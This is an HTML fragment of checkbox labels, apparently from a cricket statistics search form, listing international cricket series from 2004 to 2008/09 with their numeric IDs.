<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="897"> NatWest International, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="898"> ICC Champions Trophy, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="899"> Paktel Cup, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="510"> Border-Gavaskar Trophy, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="511"> New Zealand in Bangladesh Test Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="512"> Sri Lanka in Pakistan Test Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="900"> New Zealand in Bangladesh ODI Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="901"> BCCI Platinum Jubilee Match, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="513"> Trans-Tasman Trophy, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="514"> South Africa in India Test Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="902"> England in Zimbabwe ODI Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="903"> Chappell-Hadlee Trophy, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="515"> India in Bangladesh Test Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="516"> Pakistan in Australia Test Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="517"> Basil D'Oliveira Trophy, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="904"> India in Bangladesh ODI Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="905"> Sri Lanka in New Zealand ODI Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="518"> Zimbabwe in Bangladesh Test Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="906"> World Cricket Tsunami Appeal, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="907"> VB Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="908"> Zimbabwe in Bangladesh ODI Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="909"> England in South Africa ODI Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2714"> Australia in New Zealand T20I Match, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="910"> Australia in New Zealand ODI Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="911"> Zimbabwe in South Africa ODI Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="519"> Zimbabwe in South Africa Test Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="520"> Pakistan in India Test Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="521"> Trans-Tasman Trophy, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="522"> Sir Vivian Richards Trophy, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="912"> Pakistan in India ODI Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="523"> Sri Lanka in New Zealand Test Series, 2004/05</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2552"> South Africa in West Indies ODI Series, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2550"> Pakistan in West Indies ODI Series, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2548"> Bangladesh in England Test Series, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2549"> Pakistan in West Indies Test Series, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2715"> Australia in England T20I Match, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2521"> NatWest Series, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2522"> NatWest Challenge, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2551"> West Indies in Sri Lanka Test Series, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2555"> The Ashes, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2537"> Indian Oil Cup, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2560"> New Zealand in Zimbabwe Test Series, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2547"> Afro-Asian Cup, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2564"> Videocon Triangular Series, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2568"> Bangladesh in Sri Lanka ODI Series, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2569"> Bangladesh in Sri Lanka Test Series, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2570"> India in Zimbabwe Test Series, 2005</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2579"> ICC Super Series ODIs, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2533"> ICC Super Series Test Match, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2713"> New Zealand in South Africa T20I Match, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2614"> New Zealand in South Africa ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2612"> Sri Lanka in India ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2620"> The Frank Worrell Trophy, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2649"> England in Pakistan Test Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2654"> South Africa in India ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2657"> Sri Lanka in India Test Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2658"> Chappell-Hadlee Trophy, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2656"> England in Pakistan ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2659"> South Africa in Australia Test Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2662"> Sri Lanka in New Zealand ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2660"> South Africa in Australia T20I Match, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2532"> VB Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2683"> India in Pakistan Test Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2693"> India in Pakistan ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2697"> West Indies in New Zealand T20I Match, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2698"> West Indies in New Zealand ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2699"> Sri Lanka in Bangladesh ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2700"> Australia in South Africa T20I Match, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2704"> Kenya in Zimbabwe ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2701"> Australia in South Africa ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2702"> Sri Lanka in Bangladesh Test Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2709"> England in India Test Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2705"> West Indies in New Zealand Test Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2703"> Australia in South Africa Test Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2706"> Pakistan in Sri Lanka ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2720"> Kenya in Bangladesh ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2707"> Pakistan in Sri Lanka Test Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2708"> England in India ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2712"> Australia in Bangladesh Test Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2710"> New Zealand in South Africa Test Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2734"> DLF Cup, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2711"> Australia in Bangladesh ODI Series, 2005/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2721"> Zimbabwe in West Indies ODI Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2643"> Sri Lanka in England Test Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2739"> ICC Tri-Series (in West Indies), 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2722"> India in West Indies ODI Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2723"> India in West Indies Test Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2638"> England in Ireland ODI Match, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2644"> Sri Lanka in England T20I Match, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2640"> NatWest Series [Sri Lanka in England], 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2728"> Pakistan in Scotland ODI Match, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2747"> Sri Lanka in Netherlands ODI Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2641"> Pakistan in England Test Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2759"> South Africa in Sri Lanka Test Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2749"> Bangladesh in Zimbabwe ODI Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2811"> European Championship Division One, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2797"> Kenya in Canada ODI Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2764"> Bangladesh in Kenya ODI Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2851"> India in Sri Lanka ODI Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2798"> Bermuda in Canada ODI Series, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2788"> ICC World Cricket League Americas Region Division One, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2642"> Pakistan in England T20I Match, 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2639"> NatWest Series [Pakistan in England], 2006</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2849"> DLF Cup, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2844"> Zimbabwe in South Africa ODI Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2684"> ICC Champions Trophy, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2862"> West Indies in Pakistan Test Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2865"> Bermuda in Kenya ODI Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2752"> India in South Africa ODI Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2760"> The Ashes, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2875"> ICC Tri-Series (in South Africa), 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2918"> Zimbabwe in Bangladesh T20I Match, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2919"> Zimbabwe in Bangladesh ODI Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2841"> India in South Africa T20I Match, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2863"> West Indies in Pakistan ODI Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2793"> Sri Lanka in New Zealand Test Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2753"> India in South Africa Test Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2921"> Scotland in Bangladesh ODI Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2794"> Sri Lanka in New Zealand T20I Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2792"> Sri Lanka in New Zealand ODI Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2757"> England in Australia T20I Match, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2768"> Pakistan in South Africa Test Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2756"> Commonwealth Bank Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3021"> Associates Tri-Series (in Kenya), 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2979"> West Indies in India ODI Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2972"> ICC World Cricket League Division One, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2842"> Pakistan in South Africa T20I Match, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2767"> Pakistan in South Africa ODI Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3034"> Bangladesh in Zimbabwe ODI Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2980"> Sri Lanka in India ODI Series, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2791"> Chappell-Hadlee Trophy, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3027"> Associates Tri-Series (in West Indies), 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2403"> ICC World Cup, 2006/07</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3092"> India in Bangladesh ODI Series, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2868"> The Wisden Trophy, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3093"> India in Bangladesh Test Series, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3191"> Warid Cricket Series, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3143"> Afro-Asia Cup, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3181"> India in Ireland ODI Match, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3183"> South Africa in Ireland ODI Match, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3190"> Bangladesh in Sri Lanka Test Series, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3258"> Future Cup, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2869"> West Indies in England T20I Series, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2870"> NatWest Series [West Indies in England], 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3231"> Netherlands in Canada ODI Series, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3207"> Quadrangular Series (Ireland), 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2872"> Pataudi Trophy, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3189"> Bangladesh in Sri Lanka ODI Series, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3446"> India in Scotland ODI Match, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3233"> Bermuda in Netherlands ODI Series, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2873"> NatWest Series [India in England], 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3312"> South Africa in Zimbabwe ODI Series, 2007</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3444"> Twenty20 Quadrangular (in Kenya), 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3115"> ICC World Twenty20, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3250"> Australia in India ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3151"> England in Sri Lanka ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3281"> South Africa in Pakistan Test Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3236"> Canada in Kenya ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3282"> South Africa in Pakistan ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3251"> Australia in India T20I Match, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3522"> Bermuda in Kenya ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3253"> Pakistan in India ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3159"> Warne-Muralitharan Trophy, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3269"> New Zealand in South Africa Test Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3254"> Pakistan in India Test Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3273"> New Zealand in South Africa T20I Match, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3271"> New Zealand in South Africa ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3589"> West Indies in Zimbabwe ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3152"> England in Sri Lanka Test Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3161"> New Zealand in Australia T20I Match, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3162"> Chappell-Hadlee Trophy, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3274"> West Indies in South Africa T20I Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3163"> Border-Gavaskar Trophy, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3270"> Sir Vivian Richards Trophy, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3308"> Bangladesh in New Zealand ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3306"> Bangladesh in New Zealand Test Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3272"> West Indies in South Africa ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3776"> Zimbabwe in Pakistan ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3164"> India in Australia T20I Match, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3160"> Commonwealth Bank Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3310"> England in New Zealand T20I Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3309"> England in New Zealand ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3677"> South Africa in Bangladesh Test Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3307"> England in New Zealand Test Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3678"> South Africa in Bangladesh ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4168"> Ireland in Bangladesh ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3613"> Sri Lanka in West Indies Test Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4149"> South Africa in India Test Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4204"> Bangladesh in Pakistan ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3614"> Sri Lanka in West Indies ODI Series, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4217"> Bangladesh in Pakistan T20I Match, 2007/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3241"> New Zealand in England Test Series, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3615"> The Frank Worrell Trophy, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4242"> Kitply Cup, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3243"> New Zealand in England T20I Match, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3245"> NatWest Series [New Zealand in England], 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3618"> Australia in West Indies T20I Match, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3260"> Asia Cup, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3616"> Australia in West Indies ODI Series, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3748"> Bermuda in Canada ODI Series, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3749"> Associates Tri-Series (in Scotland), 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3242"> Basil D'Oliveira Trophy, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4216"> India in Sri Lanka Test Series, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4194"> European Championship Division One, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4330"> ICC World Twenty20 Qualifier, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4516"> Bermuda in Netherlands ODI Series, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3756"> Kenya in Scotland ODI Series, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3530"> England in Scotland ODI Match, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4215"> India in Sri Lanka ODI Series, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4284"> Scotiabank Series, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3757"> Kenya in Netherlands ODI Match, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3246"> NatWest Series [South Africa in England], 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3758"> Kenya in Ireland ODI Series, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4171"> Bangladesh in Australia ODI Series, 2008</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4246"> Border-Gavaskar Trophy, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4493"> New Zealand in Bangladesh ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4487"> T20 Canada, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3763"> Tri-Nation Tournament in Kenya, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4494"> New Zealand in Bangladesh Test Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4469"> Kenya in South Africa ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4292"> Bangladesh in South Africa T20I Match, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4290"> Bangladesh in South Africa ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4796"> Pakistan v West Indies ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4471"> England in India ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4291"> Bangladesh in South Africa Test Series, 2008/09</label>
